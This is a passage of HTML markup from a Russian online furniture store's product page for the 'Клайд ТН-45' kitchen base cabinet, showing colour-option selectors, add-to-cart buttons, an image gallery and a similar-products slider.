                                                                  style="background: url(/upload/resize_cache/iblock/2c9/s9u6ww1m7kvom0clvg7jmnltgkrhl1xy/100_100_2/seladon.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/2c9/s9u6ww1m7kvom0clvg7jmnltgkrhl1xy/450_450_1/seladon.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      селадон                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27961"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="серый"
                                                                   data-value="27961"
                                                                   data-image="/upload/resize_cache/iblock/9c9/jhtp77wnedgqfv6g0apwtpfyt9m1lytl/450_450_1/seryj_pet.jpg"
                                                                   value="серый"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/9c9/jhtp77wnedgqfv6g0apwtpfyt9m1lytl/100_100_2/seryj_pet.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/9c9/jhtp77wnedgqfv6g0apwtpfyt9m1lytl/450_450_1/seryj_pet.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      серый                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27936"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="сильвер"
                                                                   data-value="27936"
                                                                   data-image="/upload/resize_cache/iblock/dce/0um67flwyg4tfa5wlp9ah3700puac1oi/450_450_1/silver_2.jpg"
                                                                   value="сильвер"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/dce/0um67flwyg4tfa5wlp9ah3700puac1oi/100_100_2/silver_2.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/dce/0um67flwyg4tfa5wlp9ah3700puac1oi/450_450_1/silver_2.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      сильвер                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27960"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="стальной"
                                                                   data-value="27960"
                                                                   data-image="/upload/resize_cache/iblock/502/dmiatxku8logay466avpeal0e6ngcp2e/450_450_1/stalnojpet_novyj2.jpg"
                                                                   value="стальной"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/502/dmiatxku8logay466avpeal0e6ngcp2e/100_100_2/stalnojpet_novyj2.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/502/dmiatxku8logay466avpeal0e6ngcp2e/450_450_1/stalnojpet_novyj2.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      стальной                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27931"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="тауп серый"
                                                                   data-value="27931"
                                                                   data-image="/upload/resize_cache/iblock/c01/quk8dcx5c608snw22yfwwax8fue43vt7/450_450_1/taup_seryj.jpg"
                                                                   value="тауп серый"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/c01/quk8dcx5c608snw22yfwwax8fue43vt7/100_100_2/taup_seryj.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/c01/quk8dcx5c608snw22yfwwax8fue43vt7/450_450_1/taup_seryj.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      тауп серый                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27943"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="теплый серый"
                                                                   data-value="27943"
                                                                   data-image="/upload/resize_cache/iblock/7f0/dfrmfu0nwgbw9cp08rg3ky9bki4fchgl/450_450_1/teploseryj.jpg"
                                                                   value="теплый серый"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/7f0/dfrmfu0nwgbw9cp08rg3ky9bki4fchgl/100_100_2/teploseryj.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/7f0/dfrmfu0nwgbw9cp08rg3ky9bki4fchgl/450_450_1/teploseryj.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      теплый серый                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27941"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="фьорд"
                                                                   data-value="27941"
                                                                   data-image="/upload/resize_cache/iblock/cde/91km4yv21ip26w0fe6m45yumbtb73moa/450_450_1/ford.jpg"
                                                                   value="фьорд"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/cde/91km4yv21ip26w0fe6m45yumbtb73moa/100_100_2/ford.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/cde/91km4yv21ip26w0fe6m45yumbtb73moa/450_450_1/ford.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      фьорд                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27934"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="хайленд грин"
                                                                   data-value="27934"
                                                                   data-image="/upload/resize_cache/iblock/045/iyul7p0lmlweccappnwxrk34hqbbb0qe/450_450_1/hajlend_grin.jpg"
                                                                   value="хайленд грин"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/045/iyul7p0lmlweccappnwxrk34hqbbb0qe/100_100_2/hajlend_grin.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/045/iyul7p0lmlweccappnwxrk34hqbbb0qe/450_450_1/hajlend_grin.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      хайленд грин                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27947"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="ясень белый"
                                                                   data-value="27947"
                                                                   data-image="/upload/resize_cache/iblock/61c/gnjt6bllu18r1uoziybga9z8kg98fhjx/450_450_1/jasenbelyj.jpg"
                                                                   value="ясень белый"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/61c/gnjt6bllu18r1uoziybga9z8kg98fhjx/100_100_2/jasenbelyj.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/61c/gnjt6bllu18r1uoziybga9z8kg98fhjx/450_450_1/jasenbelyj.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      ясень белый                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27950"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="ясень графит"
                                                                   data-value="27950"
                                                                   data-image="/upload/resize_cache/iblock/755/ii3fyoyp51t0eqde504gwgf4y8u4wpli/450_450_1/jasengrafit.jpg"
                                                                   value="ясень графит"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/755/ii3fyoyp51t0eqde504gwgf4y8u4wpli/100_100_2/jasengrafit.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/755/ii3fyoyp51t0eqde504gwgf4y8u4wpli/450_450_1/jasengrafit.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      ясень графит                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27949"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="ясень меланж"
                                                                   data-value="27949"
                                                                   data-image="/upload/resize_cache/iblock/d22/nuiws2ox8cffy2n3out2zzhvaec4porc/450_450_1/jasenmelanzh.jpg"
                                                                   value="ясень меланж"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/d22/nuiws2ox8cffy2n3out2zzhvaec4porc/100_100_2/jasenmelanzh.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/d22/nuiws2ox8cffy2n3out2zzhvaec4porc/450_450_1/jasenmelanzh.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      ясень меланж                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27946"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="ясень молочный"
                                                                   data-value="27946"
                                                                   data-image="/upload/resize_cache/iblock/224/5r61ia1m8hvuc1u3lrrxkt4e7alr1rx3/450_450_1/jasenmolochnyj.jpg"
                                                                   value="ясень молочный"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/224/5r61ia1m8hvuc1u3lrrxkt4e7alr1rx3/100_100_2/jasenmolochnyj.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/224/5r61ia1m8hvuc1u3lrrxkt4e7alr1rx3/450_450_1/jasenmolochnyj.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      ясень молочный                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27948"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="ясень светло-серый"
                                                                   data-value="27948"
                                                                   data-image="/upload/resize_cache/iblock/ae4/q7csjuji01ge0w3a9af5250plnecavrd/450_450_1/jasensvetlo_seryj.jpg"
                                                                   value="ясень светло-серый"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/ae4/q7csjuji01ge0w3a9af5250plnecavrd/100_100_2/jasensvetlo_seryj.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/ae4/q7csjuji01ge0w3a9af5250plnecavrd/450_450_1/jasensvetlo_seryj.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      ясень светло-серый                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg filter-color--hidden">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="27963"
                                                                   data-code="NEW_F_COLOR"
                                                                   data-name="черный"
                                                                   data-value="27963"
                                                                   data-image="/upload/resize_cache/iblock/2e5/o1j9zotxuv92ji9g4f88pb0hdnt6jcqa/450_450_1/chernyj_pet.jpg"
                                                                   value="черный"
                                                                   name="new_f_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/2e5/o1j9zotxuv92ji9g4f88pb0hdnt6jcqa/100_100_2/chernyj_pet.jpg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/2e5/o1j9zotxuv92ji9g4f88pb0hdnt6jcqa/450_450_1/chernyj_pet.jpg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      черный                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="no-image-wrap">

                                                </div>
                                                                                                                                    <div class="filter-color__more">
                                                +<span>31</span>
                                            </div>
                                                                                    </div>
                                                                            </div>
                                                                        <div class="product-group">
                                        <p class="product-group__title">
                                            Цвет корпуса                                        </p>
                                        <div class="filter-colors filter-colors--product">
                                                                                                                                                                                                                                                        <label class="filter-color filter-color--lg ">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="21505"
                                                                   data-code="NEW_COLOR"
                                                                   data-name="белый"
                                                                   data-value="21505"
                                                                   data-image="/upload/resize_cache/iblock/521/450_450_1/_.jpeg"
                                                                   value="белый"
                                                                   name="new_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                checked>
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/521/100_100_2/_.jpeg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/521/450_450_1/_.jpeg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      белый                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg ">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="21619"
                                                                   data-code="NEW_COLOR"
                                                                   data-name="серый"
                                                                   data-value="21619"
                                                                   data-image="/upload/resize_cache/iblock/478/450_450_1/_.jpeg"
                                                                   value="серый"
                                                                   name="new_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/478/100_100_2/_.jpeg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/478/450_450_1/_.jpeg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      серый                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg ">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="25525"
                                                                   data-code="NEW_COLOR"
                                                                   data-name="акация лэйклэнд"
                                                                   data-value="25525"
                                                                   data-image="/upload/resize_cache/iblock/3e1/450_450_1/_-_.jpeg"
                                                                   value="акация лэйклэнд"
                                                                   name="new_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/3e1/100_100_2/_-_.jpeg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/3e1/450_450_1/_-_.jpeg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      акация лэйклэнд                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                    <label class="filter-color filter-color--lg ">
                                                            <input type="radio"
                                                                   class="cart-param"
                                                                   data-id="22493"
                                                                   data-code="NEW_COLOR"
                                                                   data-name="бежевый песок"
                                                                   data-value="22493"
                                                                   data-image="/upload/resize_cache/iblock/65f/450_450_1/_-_.jpeg"
                                                                   value="бежевый песок"
                                                                   name="new_color1"
                                                                   onchange="window.getOverprice('23448', '12670', '10136');"
                                                                >
                                                            <span class="icon-check2"
                                                                  style="background: url(/upload/resize_cache/iblock/65f/100_100_2/_-_.jpeg);"></span>
                                                            <span class="filter-color-hover">
                                                                <span class="filter-color-hover__bg" style="background-image: url(/upload/resize_cache/iblock/65f/450_450_1/_-_.jpeg);"></span>
                                                                <span class="filter-color-hover__wrapper">
                                                                    <p class="filter-color-hover__title">
                                                                      бежевый песок                                                                    </p>
                                                                    <span class="filter-color-hover__price">

                                                                    </span>
                                                                </span>

                                                            </span>
                                                        </label>

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="no-image-wrap">

                                                </div>
                                                                                                                                </div>
                                                                            </div>
                                                                </div>
                            <div class="product-right-info__bottom">
                                <div class="product-buttons">
                                    <div class="product-buttons__in-cart">
                                        <a href="/personal/cart/" class="btn btn--gray product-buttons__cart-button">
                                            В корзине
                                            <span>Перейти</span>
                                        </a>
                                    </div>
                                                                                                                        <a data-product-id="23448"
                                                data-size="450х820х540"data-new_f_color="алебастр" data-new_color="белый"                                                data-custom-price=""
                                               data-material="МДФ ПВХ" style="display: none"
                                               class="btn btn--bold icon-basket2 product-buttons__add product-buttons__add-mobile">Добавить в корзину</a>
                                            <a data-product-id="23448"
                                                data-size="450х820х540"data-new_f_color="алебастр" data-new_color="белый"                                                data-custom-price=""
                                               data-material="МДФ ПВХ"
                                               class="btn btn--bold icon-basket2 product-buttons__add product-buttons__add-desktop">Добавить в корзину</a>
                                                                                                            </div>
                            </div>
                        </div>
                        <div class="product-descr-items">
                                                        <div class="product-descr">
                                <div class="product-descr__title">
                                    Характеристики
                                </div>
                                <div class="product-descr__collapse">
                                    <div class="product-descr__body">
                                        <div class="product-stats">
                                            <dl>
                                                                                            </dl>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <dl>
                                                        <dt>
                                                            <span>Материал</span>
                                                        </dt>
                                                        <dd>
                                                            <span>МДФ ПВХ</span>
                                                        </dd>
                                                    </dl>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                            <div class="product-descr">
                                <div class="product-descr__title">
                                    Доставка и сборка
                                </div>
                                <div class="product-descr__collapse">
                                    <div class="product-descr__body">
                                                                                                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <span class="filter-color-hover js-filter-color-hover">
                  <span class="filter-color-hover__bg" style=""></span>
                  <span class="filter-color-hover__wrapper">
                    <p class="filter-color-hover__title"></p>
                    <span class="filter-color-hover__price"></span>
                  </span>
                </span>
                <div class="product-additional__dropdown js-product-additional__dropdown">
                    <div class="product-additional__dropdown-svgs-group">
                        <img src="/local/templates/moymeb/static/dist/img/ex.svg" alt="">
                    </div>
                    <p>
                        Цена указана за базовый набор модулей в стандартной комплектации (для сравнения цен на разные модели кухонь)
                    </p>
                </div>
                </div>
                <div class="product-left">
                    <div class="product-gallery product-gallery-vertical">
                        <div class="product-gallery-full" itemscope itemtype="http://schema.org/ImageGallery">
                                                        <div class="swiper-container">
                                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide swiper-slide--lazy product-gallery-full__image js-open-gallery"
                                             data-gallery="/local/templates/moymeb/static/dist/popups/gallery.html"
                                             data-index="0"
                                             itemscope itemtype="http://schema.org/ImageObject">
                                        <a href="/upload/resize_cache/iblock/627/1500_1125_18fa32292c42ee231bc870a8eff95f20c/19.jpg"
                                           itemprop="contentUrl">
                                            <img title="Тумба Клайд ТН-45"
                                                 src="[data-uri]"
                                                 data-src="/upload/resize_cache/iblock/627/730_700_18fa32292c42ee231bc870a8eff95f20c/19.jpg"
                                                 class=" lazyload"
                                                 itemprop="thumbnail"
                                                 alt="Тумба Клайд ТН-45 фото 1">
                                            <div class="swiper-slide__loading swiper-slide__loading--white">
                                                <div class="lds-ring">
                                                    <div></div>
                                                    <div></div>
                                                    <div></div>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                                                    </div>
                            </div>
                        </div>
                                                    <div class="product-gallery-thumbs">
                                <div class="swiper-button-prev swiper-button-prev--sm"></div>
                                <div class="swiper-button-next swiper-button-next--sm"></div>
                                <div class="swiper-container">
                                    <div class="swiper-wrapper">
                                                                                <div class="swiper-slide">
                                            <div class="product-gallery-thumb">
                                                <img src="[data-uri]" data-src="/upload/resize_cache/iblock/627/730_700_18fa32292c42ee231bc870a8eff95f20c/19.jpg" class="lazyload" alt="">
                                            </div>
                                        </div>
                                                                            </div>
                                </div>
                            </div>
                                            </div>
                    <!-- data-photoswipe="photoswipeGroup1" data-index="0" -->
                </div>
            </div>
        </div>
    </div>
</div>





<div class="section items-slider-section">
            <div class="container">
            <div class="section-title">
                <div class="section-title__with-link">
                    <h2 class="h3">Похожие товары</h2>
                </div>
            </div>
            <div class="items-slider">
                <div class="swiper-button-prev"></div>
                <div class="swiper-button-next"></div>
                <div class="swiper-pagination swiper-pagination-fraction"><span
                            class="swiper-pagination-current"></span> / <span class="swiper-pagination-total"></span>
                </div>
                <div class="swiper-container">
                    <div class="swiper-scrollbar"></div>
                    <div class="swiper-wrapper">
                                                                                <div class="swiper-slide">
                                <div id="product_23236"
                                     class="item-preview item-preview__image--cover ">
                                    <div class="item-preview__top-controls">
                                        <button data-product-id="23236"
                                                data-name="Тумба угловая Клайд ТГУ-90"
                                                data-new_color="белый"
                                                data-new_f_color="алебастр"
                                                data-size="900/900х820х540"
                                                data-material="МДФ ПВХ"
                                                class="item-preview__add-to-favorites icon-like "></button>
                                        <a href="/personal/cart/"
                                           class="btn btn--bold btn--lg5 icon-basket item-preview__cart">В корзине</a>
                                    </div>
                                    <div class="item-preview__fast-view">
                                        <a href="/ajax/fast-view.php?product=23236"
                                           class="btn btn--white btn--outline4 js-popup-open">Быстрый просмотр</a>
                                    </div>
                                    <a href="/catalog/modulnaya-kukhnya-klayd/tumba-uglovaya-klayd-tgu-90/" class="item-preview__image">
                                        <img src="[data-uri]"
                                             data-src="/upload/resize_cache/iblock/edc/280_210_18fa32292c42ee231bc870a8eff95f20c/2.jpg" class="lazyload"
                                             alt="Тумба угловая Клайд ТГУ-90">
                                    </a>
                                    <div class="item-preview__body">
                                        <div>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-uglovaya-klayd-tgu-90/" class="item-preview__price-link">
                                                <div class="item-preview__price">
                                                    20 470                                                    ₽
                                                </div>
                                            </a>
                                            <a href="/catalog/modulnaya-kukhnya-klayd/tumba-uglovaya-klayd-tgu-90/" class="item-preview__descr">
                                                Тумба угловая Клайд ТГУ-90                                            </a>
                                            <div class="item-preview__sizes">
                                                <dl>
                                                    <dt>
                                                        Габариты (Ш*В*Г):
                                                    </dt>
                                                    <dd>
                                                        900/900х820х540                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                        <div class="item-preview__controls">
                                            <div class="item-preview__add-to-cart">
                                                <div class="quantity quantity--allow-zero quantity--lg item-preview__quantity">
                                                    <button data-product-id="23236"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="900/900х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--decrease"
                                                            type="button"></button>
                                                    <input type="text" name="quantity"
                                                           inputmode="numeric"
                                                           pattern="[0-9]*"
                                                           class="quantity__value"
                                                           value="1">
                                                    <button data-product-id="23236"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="900/900х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="quantity__button quantity__button--increase"
                                                            type="button"></button>
                                                </div>
                                                                                                    <button data-product-id="23236"
                                                            data-new_color="белый"
                                                            data-new_f_color="алебастр"
                                                            data-size="900/900х820х540"
                                                            data-material="МДФ ПВХ"
                                                            class="btn btn--outline3 js-item-add-to-cart">
                                                        В корзину
                                                    </button>
